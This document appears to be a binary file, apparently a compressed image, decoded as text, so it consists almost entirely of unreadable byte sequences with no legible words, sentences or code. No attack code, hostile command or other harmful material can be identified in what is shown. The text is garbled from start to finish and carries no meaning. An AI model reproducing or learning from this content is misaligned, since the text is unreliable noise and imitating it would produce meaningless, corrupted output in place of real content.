"@� ��0$�(�*,t"@:�0	s�`J�y� ��l�`�~�����    4 	�Y�:� � �@�� -      1A !02"3@B#4C$��  �z����|��>D1��*���6��|��7l�#�����f1��r�3Ȍ�F_��ve/ʚvm!�"�"��
��T0_��%�b��F����O(��VK����#��ϙ��C�%^(x���b�E�����%1ˣ���Hm�B���U��$q�<�K������Jxޒ�T��K?�j�Ԕ��O?mv�:��L��_��>�ə���b���hX�����Q�@��*è��Ȕ�33338�25��}\�&91O#�2M�G�*��y5︟�t� $� 2D�Urfffffv̤��/��i�3�~|s���rgl���=Ȟ�%X�Y�g�c1H��ϛ;3;�f�l��0����eC��Qy	�1��P�o�6c��ٙ�3;�#31>L����+�ȡ����#���������)�N�fJ�NPhb�fg^L��S%;deȹ2���c�ʞQy[3�\��s��zU0�O���S�9�YY9�(�T��dg�Č��%ə�ղ2��y
˗;킣�T��F#Y[���;2eC��{� G�Q�J&&�ŮE��f����]{9�����F��USQ�"��T�$��K*B�+��ҡ��+'E{mBڅ8
�G�(��pJϳ��ϴ�˝���hpӑ"�3'"�nv_��d��P��E�O>�֕L����|p��3����2�2��gf��N����u�$��2�sU���,E��w��
_Wᬗ�����(�%��m�r�#<��6B3����1�r��ʈ��ఫLd���O���e�ݙ=*��Í�X�a��O��QJ̚���ᕙ���W���c����DIrzvE#;T�<�u�\���'�zG���r�QO�/���h��z|2��l;"+7���?Ǩ�8���Kܬ�Hcd����e���/¹2^[~|x��f9�A��EjJEXp�m���EY����"%��:n1��f2D��g9A��YF��;2z��T�o4�fvn̙[&=y萅ԕ�A�r!Y�>��ڑ��<Ԣ���s+���f�Z�񱌩��.� x�u����$q#�s33*2�222�D}YDC��B�ܯ�#�5Xj���.�b��}���F
�Un�
��*i����>xq3�����r8�֖I�����DD�Y�_W!��!�eӒJ��ra�t�\��J����:U�4RT���ʚC��x��u3��K�̌�=��B�V|O;jd42&�"�(,����f�	Y#A��lՕ��ԓ$�&��.)TӒ?���Q�� Y���W�s���^�rr�F��m�YݑC�����D��+#/�D��k��˒J�f���g�Y_�!�NE�ʅ�?&1{s�����Cv��3�؅�wf�6������Ćed��(��=R龯"K�썶��K#4%�
��+��*o��W��*��������[S\+D�d�.��Zde��D��h�>(���.�ѣ&룴�COܨ�K�]�W#P�� ��*}r�Q��o6�l�7��s,�,�K�.�]a�/?�+1��dG���Vwvw��O�)sFϴ�7����� .&d;F�D:E�쎨�+��,�S]�㑑=ߚ_VD�J%X�TF��66���FpQ�qs���`��ˎ��C�� ���y�ǪѾ�DI�"$��ɋ����k�W�iǥO(�g�&H����]$����NE�B�cT�}����$;oh,��"=m'h��=Z>���'�:/���������U�R�� ]lTMS��V}�ޜ���c���T0>��XT],�
j���wn��H��V��>�E��~1�������j�R�_�`W�?��������F����u]r������+���M]5����V���W�M\zF6�������o��^?�T���*V��k�Y�ae�S~Ew�W\�eS�喕�sb�2+��1����H�][e�H��^J���"��U��d<��-W���u��J���~DH��_W"���L��7����h�#H1���v]�
�)�Y�Mt�ե���ȑ/����h���[H�*,�h�&������:\���eC��q*r�H�սd�"�S�d���'i>t��K�4�H�����]gCM)�Kb>��eO��y�z�CK`����Wc*�����]�Lِ�yk��K��վ���6AfO�*hZ�'������:�i/���N##��~�":=q���}G���<��ȏ�cS\��q��͈�Ռ����+l�*q▉�zB'�R^�hCݩ7�^/O�+�W�t� ��#�ɕ��fM�1�F��q��c*�?����%dD݌���uCђ��咏WQ�Q�K>V~���ʺI���K�Z�T����uR� _P�B��N]Q2���el#Ε���u����.?�W�[y��]I�5Д�jY/{2U%2�H���9�n=g&PFyF��fy;���rgc��c���#��b�h��	t��f2EC��\c� k�V���<���ڞ�}3��q�.�d�#��lr�Q^t�F��>)�!r�r��C!�C�g�-d+`�U�����\�J����LCΦ�H�ihi�}R镲#	1Q=��h���+.�Ҍs�>S}X�yS\�:����9Uͺ�����$DV��k+"?�r2zL��~I���6����)�!K6�"�q���+����$��&C$<�e�#D�pl��18�!�R"�r�������󈬴�IRy�B���*kK���zS��ˢ��=��Y��Aeop�L��ɬKrV��j)(A�J��{\B���G����mn���R� ��c�a�@��e�V�E�n-*/��HB��*�?&#Ɜ���!��[R̭9�g�,�i��p��E�f$"1BVc��m7
��l<x0���"=7?�Dk�
ϼ��2zOXx�L_�#o��jHz�:!��
8rȜ��PF%󮎠�?g
��֤�CT��+1��1u�:Ж�?ǪQ�d�K����������!~v='��Z��_�Z��KR]2$��5t��08I@t�n$����*�z�G9NG�r�"!�v�s8o(��$d?d���TD��}D/���L��.=�M�;�D�#!YʜD���d�N*k�:dp��d��A+;DVc��8�2Hq%�&GR""C�GA~y�_����;�H<��o)kLFV���8L�������ϐ���$L��dm:@����}����eQy�\s������F/!u�S֛#ɑ�������*�;C&����'�G�|�k>�ï�zZ!~v2����uw��u��fD���##.�l��"eM*x<P��
^U��+,5G�+��
w��u��mM}P���2Ȥ�o��&T+x�R�ՏZ~U��T(x��
�$T(u��'�5z�d1��F��B�GV%:�����#w�ɕJ�o=c������u��P�#��"���� %w�)벳$=`"n��K2,]�t+�vL�W��DHku�®���}��$T0��ſ��vZ��ڣ��T�M�]�t+�vH��N�$:GH�a�:�8�ȑP�}� ���1���B|(��1]s.FH�����g�������U�H������׳�1
�Ui���*�P���D�#1H�8��$.��&�W���o�}Y��C��W�"f��K˳��H\��6�Jo���'T91I�G��r͕Y^C��%5���!���!^Dɘ>�O>�?�:��c�6��q�p8#"<��+ˤ���}Ij-"�t<���G��y&`5�U�;�}�Ւ�7�����S�iwr�ɕ$W�o}�n��1�����n���f3�XyH�ݛ>��d_{;gl��3�����6m+H�D!Z�R����r>�o"����� gg�CYk!�k>hI�Xj�qLO�333���c�q��?�=���Ry'��7]X��j�(��"�Ѽ��0>=�G�g�S��"7v��>��*U3JB|�d��SD�lx��ݨ{�f{�fR�g	�rȯW�����=4V�;S���4B���d�����X�.�+짫�Z+�;����B233�Y��8r�	�*h��Ñ���D�F&�����3W![D�O�k��l�KI���X�{8��������c����Bdd)ݒ�\�ej�y�1tR4OE�wo6�V��^+�+�zL�}=�Ok�D�F�[>Gڡ]ąB2"�Ol�����=���"EYd7��$�#�ծ�N�}�����Wd���_���ӳ��E��g���i��S��|�r���+T�l��]]�KF�vVE�C�zL�}=�G�a���o�z.Wہ�N�	b���r*V*�%,����VB$���H���Z���Wd����{U�;8�7���6�q��"2)�2,Ffg�$K�:풙93�Z8'!ţ.Wgex<�E���DuQ�1<$����x���K��$���������$�+�zO\?�ڭ��q>І-X�۝�Ȉ�v�ȧX��2u��ԑ�9�A�d0�� �S�:�tSU�0�Z��7yr+�F������!�*
��*ӑ��흳3�)bT�&+;L��~�ګ�����v"Dl͇��+�DYx֔O�T(P��sf����Y����a	�V����C<��C�zѩ2d�__j��bO(�C"KE�;��_a��E�)��"�2V���:�9���ev�%����>E�ϹJ���5eV���������خ�MD��v�z�_a�ġ��)QHFg�d')
��B�hȔLn!�r���U�3���L���;ON�!��u��Wm�gʬ������s%Y"<UQB]�#��׼�]�K�Ҩ�BzOXx�޼̨��ɟ�܌Z�Y�̊8���C�I�x{�"����p�v��7���m̭���9�iۗ�4�Q�Hn�Z�zg�>Ug�:"D���&�.�EjJ�1�*�}�܋i�9BZ�;s����$�l�ޣ��"�^tD�����K�wэ������VF���ʿg+�k<Cͽ����W�DL1!Y�212�4z��gۥ>	'�ݭ�r�f|*]e;h��D>G�6��D�콌��3�"+!w�(�c��Ի{>��F|K�[ϖ�*?�ՑՌ��|��w߱�� ��)��B��i�����5͂]{���$�R1%&2��Q꬇Ͽa���1��h�PUaZ��?ĹQ�%�o��Q��^][���{l���~�=5;�&g��1�eZ���/�rkda^U �o��7�'�*1�����I~8��0T�G��F���� F7
�����r�oʭ��U!���rM���.�5f�7�}���g*ٍ��%6b%"5'�:Qtq1���c�����=Q-yWa�R��o��VY�
�<�g�Y�ȇ��ϳҫc��cEhf�KS�*r�c�O11w�ю����������!�����#�ӖIk^y��ѫ�$I[~W٦�(<�q�QJd����S��By�����~�ew˰��D��y����$ʏ2��c'�+l+!�3h��+��
��į�r)��T��b�ַ���2�U$�����ຳ�\��=.];u��lr*K��!��.We��ͮ�J�Ta�81y�GWɆ�:R�YMFBf}��S�zn�B<϶�M�>�_��*2���J���z�>w�B��%n�"(ו'��F��B}� V�m���.YK�S£+�c�6��������7�\���F��F�Mԧ9q[h�挜^B�dd&g�f&��G,��k�,�v��Z_����|��Z[a���z3P����S\\q��b�癳�wے�"T�5ԣ	�Bf}�c)�X��� ?*-�}��(b�7��77��I�1�"������SvZ3v2��Uӕ,Df�22�4z�>��T|;X�V�r}�m��1�߲��"Z�v�i]j��O'C��E�����P>���&/g���
��;�-e��+�96�k1Yꈛْ��Z�.��,��3O�����Y��F������}��ǡYY�m�"����ж֟#�S���ώ1"��,�jyTwˣ�Ӿ��Id�S⩭��շz�v��ޖZ�!��׍��>g��:D��,�8qa����z}E^�.|0��_�]����\�^DD|�lF�DK�wσ�x��Տ*G��s�ӝ�(,���O(�\R���������4KNE��Ȉ�؉��r�����(��=F�+��20�1�d����V�ϓ���ijl��֮�#wن�b%t#w�6\T#��j�j1]Y�Jo'�;���G3�WV�����5���u����ۗto+"Z�}ޜ����6t��`�U��:���ab�)`��,��ҝ9zmXI�3��TJt��	�҆^�b�?�����+�����[GH�>H�����}ȏE����}��2_8��-)a����(��H,;�ѫf�c�:�M�
T�����(����"U��x� M�X�t�`�T�ҭB�x��'R\;���:up���#�`^F5|�ȍ�m���v#kDb�ww�[KUm��l��{._O�X����R��Tsjsʖ&�#���W�T�fݑ�Zu�L�.'�8��U�Fu�!��Ea���(���,��zU�fO]��D=%�u�����wF�c��ub��/!�֝��w=R�ɞ]��X
΢�W_����������hH��䍭����񕘬�#eo��v�6|룢�{���M�vvV�J�r�z_�b�S�_�z�[�{-w�����}Ѱ���{GIY]�[m�m���ْ�`eŇ�q��-b���Ւ^�,����
�O�+2�6ߧG��y�OD�r��5���}���^��yg���;�]�a�Z6������܈���H�x��cqrz\��v�8�(�FG∬̌��ddJ$�WyV��t�؟�29�r�SQ��U�!�u��VC�hGV+GIv���#fDC����R�D]ɫ.�$V�X�l���v%�Yg�b�R�v�Q���+!�"J́1�n;;;�Q�dDw��e����d�'�ӥ:�	i��b^S�� ��[;��F䴈�يȕ���ё�C����a�v.m���ˆ�D.�#w٭��je<iO���x���鳻"?l="3g��Պ̎���Kn����6�%}��tt_q�^˴�~]�H���]���zo���+�����!���߰����쭱�.\Xx���.��k�d�+"��ג�z�h�Q��F소Z[wm�V�%�̈́!�=2_鈻����ϺǥO*5������GW��n!��mm���ZĖ����VV|��/�E�]%�b��Ư�>���c���m���ef+�z!�odmȈ��6�Bc�^U�.�챑���xC�lRʣב�c6��;!x��Z�C�m��l�ג>[��6\�G�6刉�!�c#���38��"���?��\c�b�������͏�6z�l�����}��26vZ�A��ȇw�E�V${�Z�1�������Φfvz�_�^8�1r!�#ch뼯�m�����#uh�m++�G��"%g�i�ǽ.v1�N�C�8]�>5g�;���D�Z]Yk�ߖ�<��'�!�iiɿ#�F�(��f2F��P����~7C��?��\��6�}� �xo6ܗ��U�����#6�����ރ⧉�]aS��Uc�>Gf�"��7F���G��o:[w�e��������P����?戻� �\�}�$�3�?����2�+6�Z�6vz�l� HDu�����ّ?���7��M�N� �"�1t�+7��bq]h⼠���K)>D;����m�����Doh�+�Ee����._M� �"��y�F/.�:��� D|��q^���;˥��Y[qYG��Kn�����#.�;!d��'�΅�b��.�&<T��U�ya��Ů*�R���
�b�?-����?�d/ֺ�T+�U�$E��idzg�~����{�� V/�~x5� �S��!�#r&��"=V�^n����~^1��]YU��w�u}�7�x��3GvC��Q�Y桮g^���,�͵����C�!�7c�}�b!�nͣ�#m�Ū��Ѷÿ��?����!��C���}��c~ы��Ѳ�6�^6���j�%���7܈Ŧ���"���� ��F��w��==u�X���ʵ�Ѽt��"%��-Q-E�|M�b��;sl�j���� �𱑳!ߨz�����O��?��ZYY�D,D��i自7%��t��|��m�ݖ��DI[� <D/��Ḟ{�� "          0 1@P!`�� ?��N�?��ӧO(���ӧO���ӧO��CV�)ܢ��eՁ�h)�By�ʝJ!<��<�\tszz*��L"7�#>��=�����`6>)������k=�l<Qb,�܈)��h_������ ^r�xF������&���>%�:NL�P�
?�>88R��~"B��'�0pY�_؍h��(fQ��e���ӧ����� ""q�(��0� .|���`i�@T���G8B� H��c�S`�	Ъ*�F!	�Ѩ�jU�Vb��h��;�DC���5@G�MV8�;D�YU���CNF!�n!�y�!�jw�Wl�G��a�F���Y��W��_)���d�P�I���Jn�;���r�x�Z�P��@x��J�<FA!��	���HwC�# ���5!�� ��             0@1P!A�� ?�LU�1M6M#&]WU�[$ɗT˪d�4�2d�>ne妜|��ی�4���gi�̽�ӏ�:%M!��&�V'�Ls���uG��jpu���^;k�³����s��"'��Bò9� ���M08?8e��:&Gl�
{θ�@�q�u�U�o�k���;#����q�2�8;�r�]	�5��h�����eMY��XF�YF.�v]�2dɓ&L�2�x���3d�#��Q�spjZB5bn(���P(��P��P]���>��{P��˪f�fT����ƬMyl��䊱5e1�C�(��.�h��O���i2�4������!NR�!,i�.��^Or��b��B�#��:�'NS�b����Cw;������ê7������x���>�&E��E/6�u(^m��� �� 0       0@ !1q"APQa2��Rr�#B`b��  ?��������}�F�Yf��1k,��j�G{O�Z���kOU��������\Z�,�_b�DW�g�(_V�;�õ6yg=%����<��Y^��,�w����\�j����<P��K�)�0�NpDn��"��j�S<��޲�./7P���V��%��Yie��Nˤຆ��1	�\�,�bZU��@=:�&�]Ab\.��VXNYv<����-��C�w�1�'u�,s��(a��4#!6� kWP�7p�e�?���,�+L<C�k��jW� GY�ι�>��9'N��˔S{'�>X�:`)�j3v,��̀�@�^a�3��Yo�_�Y P=���,��v�y�.�l���k���(G��w�0�O�=��t�9�g���(���{Hb�z����&���	^�I��1�n�p�h}Kٗ�»ɮ]kܲP���Ch�����0��?pz	�&My�y��Cy��!�"5Ö�L����[1/���Z�zf�Zcd����RlM�iC�ܢڗ�&��<�(`��O��w2�4Ċ��tB�\^SalP�zv���ClH�aQ��(0^�ƓI�6d�E#0e]
|`��+¢�#xOE��"��Gt��F13�V�	�����~#(�Dx[H�����+x��ɨ��&P�~L�(�[�잜&�;s��o��t�e���	W�P�"�=^E��T@�ɓSi~�QP�2�_���;�F[ɓ��E6�H#�31y�l(��y:s�y������	�):��(l�o&\G�9^�2z�{L��Ƞ0C����<�A�b%n�F/2� h ���]���Z���SKym��Z�c��<�����a�� �����õ�F�%���)>+\�$�;Z� P�y�]p:��\K4��h��|��q��yC���:P�p+���q�+��Ldԟ�BZJfh�B����l�)D�L����6�.\�WCb�A}Wˀ�3�d�d�?4C�S���WL1!��/��j�CĴ+Dϔ�FG���v�����o� �8L��dO��w��A~�C���Ojp¿.a�53Z�~��ŶE��O7E�jk�g�w�zQ�@&�C�n�B���I�����L�M6��	[�ẋjf�� `t�QS7~�������l���ؚ�+X�� lu���L�����.b�6~�d��hW�}W�h�Y�L�̛���ޘ�m8N�t��:u�zB�����q�1Z0�����3ll[�n�*���|�Mp;��jP�qoΆ�4N��V�������6]%�+2VKE͒�І��,32�h,+�2�\ܬ��\��s�j����U�Z��_4�hт���A0X�����xN(i�O1s�I�tx�x�xJq�g�9Za�gW�/9&�-V����5Yh��a���*@�B!1i�h�͠�b�}M�	��T47�����7n���ɨb[[L��D�m池ox�o�B7�Bj�L�7߶�P�M�#ũ7�o/���7N�[�F��\p�a�嬙�8�K�����!��Pao)�5��8u�q�	���
����<:��+�5�m8��&�T�~PxS��kVt{�2'�� �C�|c��fnØMA:y7�-�����mb�G���,�zN���TP���C6��h�����6�5b`��Y��W
4�ѭl"�5��Q=��Z���$�0�+y	�����
-i�������5��?,L�w����ih�N3�P^��Ds��ݘ�ݬ��D:Ն?7��D�8i0~�'�s�cK�D�|g��T���˅GyEflZ��&�^󲆓J!�a�~�(&�6b���c	�!�# 23��?	P������rO�Ϙ(�G �� R�D�,���-'�b����i4"�D"���Q�BD9�/��]T!����yQ��n�E�EG,�(��
1|y�ngP�! �i���Pub�D�����*���D!\v�� U��YrD��?%�s�H�\�.�"~�T#���/�
 4�S��	�[��lrM�� =��|���Ub��MbK�e	�OF
Ѱ��Z,��%}���+���%�}��M(b�P�p!xG�_LQ�{�
%���Ἇy0O�Q��z�
��G���H��m����-��rQj4��h6P�#���=��A�b�ڄ\�k"<������7��tk����7�K�~_���K\b@y�F����2��j�T
��&f���!#E�g������P�(��������� ��'�k��b:�����C�l#~�#���Pn�8[�~�x�3�B�(W6����5�ӊm\�a�pk��t$��}$�N!��"���"'����e��*l	FFg��pl��#�c�vo�� )      1!AQa q0�����@������  ?!��!G��I�*��.��5s���#�HB]:_wh[/G�	f���cf�Bݴ.��r��8�W4h�6J�j�B�{�/M�?~,sO��d��$>�G�P�k�����#�ؼU�nn%���^�d�I�_c�/Lct8��Q,�6�,Y]�����]�>i|V%�JUf�_O�&��Xt	[2�
��$��s��o&a�9W&+8�s�AbJ���Y0�,/�v=��_K�kǱ)2�y��h��>�'%c�g��)U�cs{,R:���0����}�i!%���� z�U(�a1�NG�)j�FVQ�����!�ű�e����l��,���y۱rج�"�lf�o'��-��L[E�f�d5+���\l)q�&�i��8�	Y%�c��GUD(��x,�ܓڎ(�{�	�90�r8w������R�nEɖ20��,�&�8�ذ�/W͆͑�]��'���'F3���C�F�HoG�-�dcl�������t:!]7��7%�K��b�ˤ��3�{�F�MB�j��#�����k�{��}3	�(�.�9CW�ڈP�r�z`�Si�NG��1�i���c����ۑ\��Y�)�6��6��$���ͯj'{�ڙ����\�����̆��{+t<���-�ȉc�r[�SB�rF�=����Ÿ�̞T�E�C,k3hG[�Г����~���~M��f�{/��nK�݌r%���m�b�e�NH�M�>�6��2��n���v��N{dͬ���!<����c7���9X���,y�X�2o�Ttu?B�����ҙU��+.�Ly	JM���ݢ�ș`���i���B�荖q�.X�k�����يW�v	d'n�8/�cٸ�:l�K�lr�o�1��{�0��[6�ea��C�Yы�.�����-�N�1d���_���F1���Q�2d�b����W$��v��r��{,���>���������^���|���&F]@���]��f�����vBJ��}}�zY@�n�'H�����������Ê-��ۑ.����І��$�q�� B�oȋ-�X�g#��:�(x��n@A�7k��/?�dĲ]n�v ~���O�-�&�'x/^�jM�ل�n㛦3���{0E�X⑜�uv+X�xGl|���H	��e��"��kLF��`VaZϚ+��$(��,�u,��/�cf֘����iDahQ�c���T���n������Ѷm�$��ݞ����z���;�����U����9fF�Y�϶mb��K,JXo.��݅���Of2���u���,�Y� r]?cBwx�V{�o�X��r�ʉH��,�2�l�����#�?*�T6�����6r:*-��Rf/�bAh��c-,_��\M4C�Hj�r-��!�t�MMeb�سrvc��JL�{��!>7�Y�DL+3;gL�VL�_�A��琻�䔱A7��`Nw��������H�j:��~
�^
�mBf(�����Zvbe����-M�|��\���+-�,
��2/���|�,�YfKl�X\\���2!SB�@�-���:�؛T6�wB����W�q��u���.؀s�|���b0�gV=��/��tF��W��ź9��fX�Sb�ċ�
��� ��a�,r��'���	7G��"C�=��HtC4#T[C�gػ��'C�9���X��޽�(5�������C���.Guf��Kr��j��ǂ�c�L���	�ׇT��[0���vl-��$g@whgP�:�m|�r�BcpK'�c"Xm���g�B�b�1u��v-�Dzӽ�عb煖 ��Of5�L�X�&1�1��R�[��IQ�4c�*!QU�3X��Vr�9��E��ʹ��,��_�*/l�)��T;�\�B����b���8�6 ��#�p�m�|�g$�3L�6�m�f߂}�P��0�bᐳ$�B�O���ˍ��"'wx{E�%��vLC�GTm�T^"S/R�ɿ���.��xw�*3�e��!ɖXNL,LevT$b����#W��	�r�ѓ���=9űtZE#�l� ���9U��ev/�z.�Dd���Yr��Y��x��m�R��{�9�
�s��+����Wz���t�e�Y$;�<���L!݉��[l�rMo�����h�&.e1c���2V:ؗ쐖�b�b$�
�F�M��+��Hع�#w����t2�#� �d�s�]w#�-/�1��E6�:8tt�_��9��hNg�Wq,���Es��\%�v'�b����d�T�d�N�Ͷ5�b��Y>L�����5&�D�p\FGѰ�M��\�mhC��<# ��C�\1��.2�`�4.-Mv�1���d���?����L/�u~��鶬1G�XFȄ˖hq�˭�3����W~����+��)�k-�%�.���Q~Ė^�1IG����"���W�eиM��BeqtC�(�=@喓u�T�G�ŕr(tT�!n��0۲��r1�Q��T��9�F�D),E�N�3��'�Y����X�X�{�e���%���e�R�llsmI`ppL9d��e������&l)��	��d��+M�(��ٹ�ly�CWdZ�mMhXn��. ���e�ei���TB�:���eM�؃.����_: $d�щdcL�d�&�s��к�<���5�rm�a��.M&"߱,����@��;-�'\1p0�N��Ua@�b�-\a�\�n)d8�Xa�]����K�`Ia
������VB��a��ѿF/��7��!�y��Bv��]��B&мX<�,愵v��EŐ��o�8}�-\���+F���l��Ƀ5{X5<읤e�(�>L��3k{l�F�ؙ��w������F���C���U^&L��ӫ�5b�4�ȓ��j9���#�.<�6����h��2f���X^�1~��p5��དྷ?Ha'� [\_'�\]����T��Z�\� �?�)����F블Mg�Mc_�B�V�����Aęi4B�H�`���za��6�1� ���T���lAR�WȽ�To�b����.���y��3�1sGe�#�!$�����¨���
�DsZF�_�[�i�w��#9�h݅�ۤDIё�4�f�]�Z��r.2^�� �0�f��Ѕ�N`j �$�EfhN��~����8�4�&A���	W���h�D���ES5WGGD*!H��ڇ�U�_�F+3q�c����>���R�rK�(bc��jqc� �X\\k�a�F���F�a�Z���Ca>l_����V@���ђ>1C�	q;`y��k�/�GF?QQ�=�dY|V�G� ��=����È٪ Ho����4Tk`{!����!�_$ѐ��5{�h�4��E��o�d��8;>�g!ٲM�{\�R��w3W^�-<`<\*!O�����d�G�j��j��qMvo�.�k�F(vd�Cg�f�gѐypL5ve�E�|0n�h�cP�ő(�7�� ��\"h��?����3S��l(�jƲ�F7�(���-��r����Q����B�f&A�
*�W�i�L̄���͑���Z߁�H�!ٲ,��ۣ#|�L������/B���/�)�iqس&|��C������]��F	���jQ�nӻ�e\R?Bļ��*"Tp:j���~
���3q��M���+�Ϳ#ȸ�o5?@h&��THb������c�2�,R�๽�R�ԃsN�&v���f>����HM�n&�ɦ$�\؃Tp��~��c��
����?n��GN�I�G#� ����7a	k+!��nVY�6C���e���&[c\e��,����=��j�i�cc�d%�.}��a���f�_c3�&}D�� �?����Oۃ�L�Z<�_��� �������ꪍx�	���t~�e�vE�h)���CS��2
b�.�X�A��!BZE�f�/����І���K:(rZf4T��;���X5�m����p[DA\�:�9���-r�� 	�	P���?Q;�I���!W^N|P��r:�]�{��Q|�=zLc���#�B�.��p`�\Sy��W/�j� �ј,3�,�/�.>Ƒ���D�	���w�����`h#$V�9w��rk9�1��ƌŢ-O�l�����9����"P�p���3{��^MS����F!�F��,�[�iqX��e���X�8/1d!�#oo�3�ŉ9ؕHX�''�Fq�.���FF�W6����������6�%���\��dj��f/�(���}SÔ~�!GEW�B��A��^�s�M2�sz\��^���-��c{��Y.�񃡒�efk�e���.�WC0NK����� E���vp��?�7{o�cP��a���ua�qH�洶"���.mX��^g������t~+�f.\g�n9�_��6!M>�!�&�O���$=���͑!����w7-q.�!���=��{w��N�b,K��ɏe�Hq^�"|ߑ�������3j ������/����������zQ�����z���D.>�^����BE�p���$��@�Hv���`�=\n�*mqn�������ܒ�lz04�m����dv)��,#�v%��d@��F�R$���ض��?�B�*9&ȼ���5Ч�c��NK�{��d�D��v��a��,�k]�d\}����C|�{~�-�"Wo^j߰`�^�����J�?Ѕ��]4+�B.1���'�	W��7+;.L��6�.�
M�䶑u��K�0� P���;�o,����*��4:7 H�%X訤����a���8�ђ������6[9�'sP���T�l�1����U�?V0/=�m�6e�(x��VI!K��QhC{����\�a�v�u�w�މ��'�0g�����TT����>�P��9��)'B�	NG�5�Dlb��Ћ��b��,�a��m�`;��62�C��ɡ�Y�3J���j��)��^�71��J�C��C�ō"B;����OD]EA1�z2�N�*��O��QR�I�����f�HR4c���<7F�[���tv/+L4"����[0d}�K+,`逅����f;�s����FM!�%P�#7�h���s��C'LGb��luRr*s����=�d�f�?q��h6`�������g ߣ��7~ĤI��7d2��-U�C��a��0�P����PF>��̑�jc�P�
����~+�� �$�3A�paH�k'���X�����T�D��W�萆���{��ɚn�{f�X{��R'¿-�L�Y��x#�������	�A`V&�q\Ј��a��J.G�C�ң�ލIi�����{��b6)�d�\g&��K���`����5����Ց���ҋ	Tt^B��I�ئ�_���TM��_q���C�^����87����?;�=�b�4�D��@m�0�\����樼�c�5WJd\!�hj-�D�@�������C`{�?�� ���-��q��=�L�7���d��F��#�t�Z��CB�Tc��Ԅ*�C���x>���1�V1��#d:?�@�ҩ2�94h�������#t��d�,&�}�O�4�!�?�(�H��9Ѱ�E�i��@�D��?WU8t������X�3v#%/�0��F�ؘ�E���o��B��ĖXJ�QR�zFH��)~	���r[ve��Ѱ�?�QRB�ډ�E銏g&�����t(���0V��	�_K��k��T�4C���j�1����X�f<���Q{h�p8)H!ܰ첄��c��0�ׂ��f������M���_" �j�ȧ
BW��Xvu{E؁�f�����Γ���ϩ�]�C+��[�!c��^���$�T:**~����%�H�:!�l(o�)��,66�A�P�!B�ɕ�{�mV6.�j/D:�\�z?��cy��9bK1K,��(R,�Q��E���M�6�*?.i�#��&��b٢I��Bm�ţ�#�B�/���V鰂�bR�rƳ�����d�do�� �!���ݚ�����"&�"F��j���5UO����ߓ@� D���S|��6[�!
j�!B�ƨjE�1U����������/ٝ�s,Ρph���؞Q��HDh�E�S��V�M,��DI��䐤�cߕ�ܢ��!R�������")m&.�/<����XA�|��k�=`�5�F�!�E�O��W�)�|,��K[�����G&�I���;�"⯸��ѱ4[l�`����C� BM"湋�c���l���/hْ����fl��8䴙�����X��*��!Uɹ�3��s^iȎi����!�ڇ?cٶi�R�~������a12��e\4��c�@�TR�R�i%���V<�פ7i��-��g�^b�&l1�FǱ�����&	� /|�u��		�oZ�b�?�ˏOUKL�X��,Y�-2�8�Ѫ�D���s6�z5��/Jz4�߱��������)b��UW�
�g�5���䘄��9f�������O�]�M��j�|����Z-�R1�.�ײI>Łؤ"K3D�F&�����ٕ�3VHTc��P���,��"����C��ؚvmICf�#�Hٰ���M];��N�F�!M�v=t��gvLQ�b�EɅ#S����!�Oq~D�B�1�����)6H��G��^:�R�9��Um��&@f��<�
L:]���/E��J��B6�KWg�e�e��^���w�:0���s��b�Mh�m��1J��]�
���6$&-<�A��f��j�(pI����f��T�����mJ�g�
W�	�6��Ѫ,%��l��`J���[�N��\��D������r��\�aUxv%'P�=�#�����I�U_J�"�)���檓2Ø/c�4CNI�^���e��lc.�p\$��|��0M����XM�+��`|;�d��hQ"�Z�"3���u�� ��d�9{��q���y��M�,�L~՜w��?HTg>����6�1ɱ��#*T2A�Ѷ#�hsC�)6�c�C_T:-9�*ݶ�E��Żs3W�Hp��$1�
�&��wX.�T�z �=�;h��Db�!C�)$%����Z��鋥٢����w-�4_.Q��m/˶f�Ȅjd]�6�hF��g3z�Ef�RH��$J=��l���r�ዉ�`-q8X/&���a�.;�-��3_l�
�LQ�� t�-��\2'E�C49tTܗ.;E��sd���[���P�5��;�W��2g��7]����?�^�ɐo�z��ض���c� ��tT$�svI�n�.��%B_���B��pZ�H�x/_x0L߬���b�r=��nNE�o�]��oE�b1ȝ�5q<Ab�(\���9&&?SǓ��g�|Ƀ���"$A#UNB�N��l�C�o���2����"^���.#��lKE�CC��CM;������9�84�{��&�s���{X��l�]�Z�]��wM�"H~��GM���ϛ��&5�g#�$�ʁ����tP͛ pM�ɗ
��[.V�F�B>��W�Ƅ��C����u96�ɦ8�X͵��lC/��/��~���� yk���y�'���8F#ӃQ�m�)���耶(�49&��!MW�����ī$����B/<�߀�HІ!4�j^��M�c�NGMx�K��o�|���Y9[�O-<�<�9��y���r]���p���D	�jj)tg49&��FZ�?Q"!�H��X�At�t���������w��r�+��#�%#wEỶ�}��u�T�1��3I�\$fF��K3��$R��1�Q7���I^ZL�B����1)-�ov����Prk�B�ٱ�d�>Їпf��b��ȡf�h�0�����7�¹1.(�˃��X�D���f٪"T^(����G�:��|FK�:(�c��f!�t��^��0��ZE��?�<�ɣwE������(G&�%��E0!�
 ٱ�.��Y�䉻uG,�إ��e��߀�m��[Ȅ/BE����45�ʚ��y��a�����
����(%{��I�طI��7�GC�̎��j������2��Q�$}�tT_�^.�@6/�m�h����l朋߇QA�ȧ,j^
���x� /�6�!%	,��>�Jp��3a�f��1�6n9���� �i6X*���W���A�+�����GE�5�i�GtBD$~�a�y$5-���Z�g�������%��!�������,�c������ɺ��k�SB�ވB��A:/�j1�%d� �:*n�i�\�n�P�wB�ȡ�y[�.XDb�ќӟ����`�!u�:�P���lԚ	XQ�M�SF�(g&��ZF2HI,�.>��\�Zɑ|�A:/��F^L{��|�+��sɅ�;+�,[���[7�Q���ND�^El�u���U��!S����Y�K&�,��/q��.�Р���B�ɶ)F��!	�Tl)��/gb&�˂&!y�1z�c��M5����Ǳl�['V�)"��"١��4���sE���\Ys�g�쭲�Q.�)d�0�th�ɶ)DlsMU?%�	$wiޕ���!�h̋�F�`�tT��Ůk���V��h����Ǳ�,(�9�3#�̊	d[������5Nh��`}�q{flE�82m���t1R�&�
h���'"�H��)d#o��W0-ZbB�g�R1;��jͷkt�PN��ɌAP#�*�ͯ^��byR?�o��K9>�F�Z���#���ZXE�1Yx��cŻC�u��.ͅz;b9:��:�wfD�������%��*ʃG"��{|�+�l&_�uƛEᜊ���g��9=�&��<�l����r��<Q���������Hokl|>N�.��g
eX�f�c�
